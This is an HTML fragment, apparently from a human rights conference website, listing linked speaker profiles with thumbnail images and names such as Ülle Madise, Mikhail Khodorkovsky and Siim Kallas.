                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/ulle-madise/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/12/Ulle_-300x300.jpeg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title">Ph.D. Ülle Madise</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/nina-hrustsova/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/nkhrushcheva1-e1447179768157.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Nina Khrushcheva</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/mikhail-khodorkovsky/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/12/31489794716_916271aa22_c-300x225.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Mikhail Khodorkovsky</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/peter-c-baker/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2019/11/Peter-C.Baker_-293x390.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Peter C.  Baker</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/andy-carvin/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2019/11/andyoffice-square-300x300.jpeg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Andy Carvin</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/koldo-casla/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2019/11/Koldo-300x169.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title">Ph.D. Koldo Casla</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/ashur-sargon-eskrya/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2019/11/Ashur-300x384.jpeg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Ashur Sargon Eskrya</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/vsevolod-chaplin/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2019/12/IMG_0983-300x390.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Vsevolod Chaplin</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/urve-eslas/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2019/11/Eslas-300x300.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Urve Eslas</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/peter-fussey/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2019/11/Pete-Fussey.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title">Ph.D. Peter Fussey</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/bibiana-garcia/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2019/11/Foto-Bibiana-Garcia-300x309.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Bibiana García</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/vootele-hansen/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/vootele-hansen-300x390.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Vootele Hansen</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/hille-hanso/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2019/11/hille-hanso.jpeg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Hille Hanso</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/robert-ilatov/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2019/11/Ilatov-1-300x333.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Robert Ilatov</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/siim-kallas/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/siim-kallas-300x237.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Siim Kallas</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/anna-maria-osula/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2019/11/Osula-274x390.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title">Ph.D. Anna-Maria Osula</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/josh-lyons/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2019/11/201803emergencies_josh_lyons-300x300.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Josh Lyons</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/rouba-mhaissen/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2019/11/rouba-photo1-300x200.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Rouba Mhaissen</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/david-patrikarakos/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2019/11/David-300x365.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> David Patrikarakos</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/panu-pihkala/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2019/11/Panu_Pihkala_2_Kuvaaja_Uzi_Varon-260x390.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Panu Pihkala</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/eva-piirimae/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2019/11/Eva-Piirimae-2019-294x390.jpeg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title">Ph.D. Eva Piirimäe</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/peeter-selg/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2019/11/Peeter-Selg_pilt-300x300.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Peeter Selg</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/toomas-tiivel/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2019/11/Toomas-tiivel-300x290.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Toomas Tiivel</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/peter-veit/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2019/11/peterveit_4-260x390.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Peter Veit</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/santiago-zabala/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2019/11/zabala-photo-Xavier-Cervera-300x334.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title">Ph.D. Santiago Zabala</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/karolis-zibas/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2019/11/Karolis-290x390.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Karolis Žibas</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/jens-ole-bach-hansen/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/jens-ole-bach-hansen-300x300.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Jens Ole Bach Hansen</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/sergei-badamshin/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/Badamshin.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Sergei Badamshin</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/alison-brysk/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/Brysk.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title">Prof Ph.D Alison Brysk</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/giovanni-buttarelli/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/Buttarelli.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Giovanni Buttarelli</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/jean-yves-camus/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/Yves.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Jean- Yves Camus</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/john-dalhuisen/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/Dalhuisen.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> John Dalhuisen</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/raivo-aeg-2/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/raivo-aeg.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Raivo Aeg</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/helen-eenmaa-dimitrieva/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/Helen-Eenmaa-Dimitrieva-1-300x300.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Helen Eenmaa-Dimitrieva</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/aleksei-gaskarov/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/12/Гаскаров3-260x390.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Aleksei Gaskarov</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/luukas-ilves/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/Ilves.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Luukas Ilves</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/evelyn-kaldoja/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/Kaldoja.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Evelyn Kaldoja</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/leonhard-lapin/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/Lapin.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title">Prof Leonhard Lapin</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/raimonda-murmokaite/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/Raimonda.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Raimonda Murmokaitė</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/eiki-nestor/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/eiki-nestor-300x237.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Eiki Nestor</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/mart-nutt/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/Screenshot-at-Nov-01-23-56-07-300x343.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Mart Nutt</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/liisa-pakosta/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/Pakosta.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Liisa Pakosta</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/pasi-patokallio/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/Patokallio.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Pasi Patokallio</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/vesselin-popov/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/Popov.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Vesselin Popov</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/nina-reiners/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/Reiners.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Nina Reiners</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/olga-shorina/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/olga-shorina-300x300.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Olga Shorina</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/paul-teesalu/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/Teesalu.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Paul Teesalu</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/harri-tiido/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/Tiido.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Harri Tiido</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/hannes-vallikivi/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/Vallikivi.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Hannes Vallikivi</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/raivo-vare/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/vare.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Raivo Vare</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/ben-wagner/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2018/11/Wagner.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Ben Wagner</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/julian-burger/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2017/11/Julian-300x287.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Julian Burger</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/jonathan-cristol/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2017/11/Cristol-300x287.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Jonathan Cristol</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/david-griffiths/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2017/11/Griffiths-300x287.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> David Griffiths</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/jeff-jarvis/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2017/11/Jarvis-300x287.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Jeff Jarvis</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/ivo-juurvee/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2017/11/Juurvee-1-300x287.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Ivo Juurvee</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/katre-luhamaa/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2017/11/Katre-300x287.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Katre Luhamaa</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/jacob-mchangama/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2017/11/Jacob-300x287.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Jacob Mchangama</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/daniel-mitov/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2017/11/Daniel-300x287.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Daniel Mitov</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/mojca-pajnik/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2017/11/Mojca-300x287.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Mojca Pajnik</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/nele-parrest/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2017/11/nele-parrest-300x333.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Nele Parrest</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/paul-przemyslaw-polanski/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2017/11/Polanski-300x287.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Paul Przemyslaw Polanski</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/heiko-paabo/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2017/11/P22bo-300x287.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Heiko Pääbo</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/chandra-roy-henriksen/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2017/11/Chandra-300x287.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Chandra Roy-Henriksen</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/matti-saarelainen/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2017/11/Matti-300x287.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Matti Saarelainen</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/ivar-tallo/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2017/11/Ivar-300x287.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Ivar Tallo</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/david-vseviov/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2017/11/David-300x287.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> David Vseviov</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/francois-zimeray/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2017/11/Zimery-1-300x287.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> François Zimeray</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/eva-maria-asari/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/11/evamariaasari-300x300.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Eva-Maria Asari</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/maksim-gorjunov/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/11/maksimgorjunov-300x300.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Maksim Gorjunov</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/thella-johnson/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/11/thellajohnson-1-300x300.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Thella Johnson</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/martin-bak-jorgensen/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/11/martinbakjorgensen-300x300.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Martin Bak Jørgensen</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/ivan-makarov/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/11/makarov-300x300.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Ivan Makarov</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/tuomas-martikainen/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/11/tuomasmartikainen-300x300.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Tuomas Martikainen</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/georgii-g-pocheptsov/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/11/georgiipotshepthshov-300x300.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Georgii Pocheptsov</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/raul-rebane/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2020/12/30722892033_7a5bd04ec5_c-300x200.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Raul Rebane</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/1115/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/11/dominiquereinye-300x300.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Dominique Reynié</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/thilo-sarrazin/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/11/thilosarrazin-300x300.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Thilo Sarrazin</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/1314/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/12/mees17-300x300.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Tõnis Stamberg</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/jelizaveta-surnacheva/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/11/jelizavetasurnatseva-300x300.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Jelizaveta Surnacheva</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/tiit-tammaru/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2016/11/tiittammaru-300x300.png')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Tiit Tammaru</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/maria-baronova/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/Baronova-e1447179871932.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Maria Baronova</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/juri-butusov/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/butusov.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Juri Butusov</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/dmitri-dedov/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/Dedov.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Dmitry Dedov</div>
                    </a>
                </div>
                            <div>
                    <a href="https://aastakonverents.humanrightsestonia.ee/en/person/ina-druviete/?y=2020" style="background-image: url('https://aastakonverents.humanrightsestonia.ee/wp/wp-content/uploads/2015/11/Bilde-Druviete-e1447234377918.jpg')"
                       data-reveal-id="personModalFooter" data-reveal-ajax="true">
                        <div class="title"> Ina Druviete</div>
                    </a>
